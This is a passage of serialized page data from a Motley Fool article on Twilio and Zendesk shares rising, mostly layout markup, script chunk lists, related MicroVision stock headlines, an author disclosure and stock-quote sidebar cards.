\"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/6956/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Keith Noonan\",\"children\":\"Keith Noonan\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/06/09/why-microvision-stock-is-skyrocketing-this-week/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Is Skyrocketing Again This Week\",\"children\":\"Why MicroVision Stock Is Skyrocketing Again This Week\"}]]}]]}],[\"$\",\"article\",\"/investing/2023/02/01/why-microvision-stock-soared-today/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/02/01/why-microvision-stock-soared-today/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Soared Today\",\"children\":[\"$\",\"$L30\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"Two people enjoying a daylight ride in a convertible car\",\"src\":\"https://g.foolcdn.com/editorial/images/719003/two-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Feb 1, 2023\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/4067/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Eric Volkman\",\"children\":\"Eric Volkman\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/02/01/why-microvision-stock-soared-today/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Soared Today\",\"children\":\"Why MicroVision Stock Soared Today\"}]]}]]}]]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"image-container mt-8 lg:mt-0\",\"children\":\"$L4b\"}]]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"fixed bottom-0 z-50 w-full md:hidden\",\"children\":[\"$\",\"$L4c\",null,{\"adUnit\":{\"path\":\"/3910/motleyfool/articles\",\"sizes\":\"$3a:props:adUnits:4:sizes\",\"divId\":\"articles-anchor\",\"targeting\":{\"pos\":\"anchor\"},\"sizeMapping\":\"$3a:props:adUnits:4:sizeMapping\",\"isOutOfPage\":true}}]}]]\n"])</script><script>self.__next_f.push([1,"4d:I[77500,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"ArticleHeaderCTA\"]\n4e:I[8501,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/"])</script><script>self.__next_f.push([1,"1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"BylineDate\"]\n4f:I[73226,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"ShareAndAIActions\"]\n52:I[5384,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\""])</script><script>self.__next_f.push([1,"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"SidebarErrorBoundary\"]\n53:I[80488,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3"])</script><script>self.__next_f.push([1,".js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"SidebarDebugInfoWrapper\"]\n55:I[72,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"DIANOMI_SIDERAIL\"]\n"])</script><script>self.__next_f.push([1,"44:[[\"$\",\"$L4d\",null,{}],[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 h-12 w-5/6 rounded bg-gray-200 md:h-14\"}],[\"$\",\"div\",null,{\"className\":\"mb-6 h-7 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-5 flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-3 h-10 w-10 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-5 w-32 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-24 rounded bg-gray-200\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-6 rounded border border-gray-200 p-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-5 h-6 w-40 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"space-y-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-5 w-full rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-11/12 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-10/12 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-3/4 rounded bg-gray-200\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden md:block md:max-w-[300px] lg:max-w-[320px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-60 w-full rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-[200px] w-full rounded border border-gray-300 bg-gray-100\"}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0\"}]]}],\"children\":[[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"\",\"children\":[[\"$\",\"header\",null,{\"children\":[false,[\"$\",\"h1\",null,{\"className\":\"leading-relative-2 text-gray-1100 text-3xl font-medium tracking-tight md:text-5xl\",\"children\":\"Here's Why Tech Stocks Like Twilio and Zendesk Are Soaring Today\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row\",\"children\":[[\"$\",\"$L4e\",null,{\"byline\":\"James Brumley\",\"publishDate\":\"2021-12-07T17:58:46Z\",\"lastUpdated\":\"2021-12-07T17:58:46Z\",\"isUpdated\":false,\"primaryAuthor\":{\"username\":\"TMFjbrumley\",\"authorId\":\"4549\"}}],[\"$\",\"$L4f\",null,{\"page\":\"$37:props:children:props:children:2:props:pageData\",\"pageUrl\":\"\"}]]}],\"$L50\"]}],[\"$\",\"div\",null,{\"className\":\"hidden md:block md:max-w-[300px] lg:max-w-[320px]\",\"children\":\"$L51\"}]]}],[\"$\",\"div\",null,{\"className\":\"mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0\"}]]}]]\n"])</script><script>self.__next_f.push([1,"4b:[\"$\",\"$L52\",null,{\"children\":[\"$\",\"aside\",null,{\"className\":\"sidebar w-full min-w-[320px] md:flex md:flex-col\",\"children\":[[\"$\",\"$L53\",null,{\"pageType\":\"dated-article\",\"hideAds\":false,\"skipRelatedContent\":\"$undefined\",\"relatedArticles\":[{\"title\":\"Why MicroVision Stock Surged 17% Higher on Friday\",\"url\":\"/investing/2023/06/30/why-microvision-stock-surged-17-higher-on-friday/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/738285/two-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg\",\"alt\":\"Two people enjoying a daylight ride in a convertible car\"},\"author\":{\"byline\":\"Eric Volkman\",\"author_id\":4067},\"publishDate\":\"Jun 30, 2023\"},{\"title\":\"Why MicroVision Stock Was Down This Week\",\"url\":\"/investing/2023/06/16/why-microvision-stock-was-down-this-week/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/736591/delivery-driver-using-gps.jpg\",\"alt\":\"delivery driver using GPS\"},\"author\":{\"byline\":\"Demitri Kalogeropoulos\",\"author_id\":2079},\"publishDate\":\"Jun 16, 2023\"},{\"title\":\"Why MicroVision Stock Is Skyrocketing Today\",\"url\":\"/investing/2023/06/15/why-microvision-stock-is-skyrocketing-today/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/736454/a-rocket-launching-from-a-persons-hand.jpg\",\"alt\":\"A rocket launching from a person's hand.\"},\"author\":{\"byline\":\"Keith Noonan\",\"author_id\":6956},\"publishDate\":\"Jun 15, 2023\"},{\"title\":\"Why MicroVision Stock Slumped on Wednesday\",\"url\":\"/investing/2023/06/14/why-microvision-stock-slumped-on-wednesday/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/736322/delivery-driver-using-gps.jpg\",\"alt\":\"delivery driver using GPS\"},\"author\":{\"byline\":\"Demitri Kalogeropoulos\",\"author_id\":2079},\"publishDate\":\"Jun 14, 2023\"},{\"title\":\"Why MicroVision Stock Is Skyrocketing Again This Week\",\"url\":\"/investing/2023/06/09/why-microvision-stock-is-skyrocketing-this-week/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/735787/a-person-holding-a-paper-cutout-of-a-rocket.jpg\",\"alt\":\"A person holding a paper cutout of a rocket.\"},\"author\":{\"byline\":\"Keith Noonan\",\"author_id\":6956},\"publishDate\":\"Jun 9, 2023\"},{\"title\":\"Why MicroVision Stock Soared Today\",\"url\":\"/investing/2023/02/01/why-microvision-stock-soared-today/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/719003/two-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg\",\"alt\":\"Two people enjoying a daylight ride in a convertible car\"},\"author\":{\"byline\":\"Eric Volkman\",\"author_id\":4067},\"publishDate\":\"Feb 1, 2023\"}],\"slideshows\":[],\"wagtailData\":\"$undefined\",\"sidebarComponentType\":\"UniversalSidebar\",\"rendererType\":\"$undefined\",\"componentPath\":\"components/article/ArticleRenderer.tsx\",\"debugInfo\":{\"isTranscript\":false,\"articleType\":\"article\",\"articlePath\":\"/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/\",\"articleQuotes\":null,\"articleDisclosureTickers\":null,\"instrumentsCount\":6,\"stockMentionsCount\":5,\"hasInstruments\":true,\"hasDisclosureText\":true,\"disclosureTextPreview\":\"\u003cp\u003e\u003cem\u003e\u003ca href=\\\"https://boards.fool.com/profile/TMFjbrumley/info.aspx\\\"\u003eJames Brumley\u003c/a\u003e has no posi...\",\"articleKeys\":[\"disclosure\",\"instruments\"],\"hasEnoughParagraphs\":true,\"validParagraphCount\":11,\"relatedArticlesCount\":6,\"hasExistingRelatedArticles\":false}}],false,\"$L54\",[\"$\",\"div\",null,{\"className\":\"mb-8 hidden lg:block\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_sidebar_top\",\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"rounded border border-gray-200 bg-white p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-4 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-2 h-3 w-full rounded bg-gray-100\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-5/6 rounded bg-gray-100\"}]]}]}]}],[\"$\",\"$L1c\",null,{\"placement\":\"$55\"}],[\"$\",\"div\",null,{\"className\":\"sticky top-38 mb-15\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-15 flex justify-center\",\"children\":[\"$\",\"$L4c\",null,{\"adUnit\":{\"path\":\"/3910/motleyfool/articles\",\"sizes\":\"$3a:props:adUnits:2:sizes\",\"divId\":\"articles-right2\",\"targeting\":{\"pos\":\"right2\"},\"sizeMapping\":\"$3a:props:adUnits:2:sizeMapping\",\"isOutOfPage\":\"$undefined\"}}]}],\"$undefined\",[\"$\",\"div\",null,{\"className\":\"mt-8 flex justify-center\",\"children\":[\"$\",\"$L4c\",null,{\"adUnit\":{\"path\":\"/3910/motleyfool/articles\",\"sizes\":\"$3a:props:adUnits:3:sizes\",\"divId\":\"articles-button\",\"targeting\":{\"pos\":\"button\"},\"sizeMapping\":\"$3a:props:adUnits:3:sizeMapping\",\"isOutOfPage\":\"$undefined\"}}]}]]}],false]}]}]\n"])</script><script>self.__next_f.push([1,"49:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":[\"$\",\"em\",null,{\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"https://boards.fool.com/profile/TMFjbrumley/info.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"style\":\"$undefined\",\"children\":\"James Brumley\"}],\" has no position in any of the stocks mentioned. The Motley Fool owns shares of and recommends Stoneco LTD, Twilio, and Zendesk. The Motley Fool recommends GlaxoSmithKline. The Motley Fool has a \",[\"$\",\"a\",\"2\",{\"href\":\"https://www.fool.com/Legal/fool-disclosure-policy.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"disclosure policy\"}],\".\"]}]}]}]\n"])</script><script>self.__next_f.push([1,"56:I[25655,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"StockLogo\"]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-md text-gray-1100 mb-5 font-bold uppercase\",\"children\":\"Stocks Mentioned\"}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"$L11\",null,{\"href\":\"/quote/nasdaq/mvis/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L56\",null,{\"exchange\":\"NASDAQ\",\"symbol\":\"MVIS\",\"companyName\":\"MicroVision\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"children\":\"MicroVision\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"children\":[\"NASDAQ: \",\"MVIS\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$0.88\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-red-900\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"0.04\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"0.03\"]}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"my-4\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"article_sidebar_small\"}]}],[[\"$\",\"$L11\",\"NYSE-TWLO-0\",{\"href\":\"/quote/nyse/twlo/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L56\",null,{\"exchange\":\"NYSE\",\"symbol\":\"TWLO\",\"companyName\":\"Twilio\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"children\":\"Twilio\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"children\":[\"NYSE: \",\"TWLO\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$138.67\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-green-900\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"+0.01\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"+1.17\"]}]]}]]}]]}]]}],[\"$\",\"$L11\",\"NASDAQ-PDD-1\",{\"href\":\"/quote/nasdaq/pdd/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L56\",null,{\"exchange\":\"NASDAQ\",\"symbol\":\"PDD\",\"companyName\":\"PDD Holdings\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"children\":\"PDD Holdings\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"children\":[\"NASDAQ: \",\"PDD\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight 